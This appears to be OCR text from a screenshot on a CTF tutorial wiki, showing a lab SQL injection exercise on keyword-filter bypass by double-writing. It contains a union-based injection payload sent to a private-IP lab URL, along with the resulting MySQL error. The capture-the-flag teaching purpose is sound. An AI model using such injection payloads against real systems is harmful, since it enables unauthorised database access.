 Load URL
http://192.168.91.142/sqli/09.php?id=1  and 1=2 union select 1,2,database()
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
双写关键字绕过
/index.php?id=1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '1,2,database() LIMIT 0,1' at line 1
© CTFS-WIKI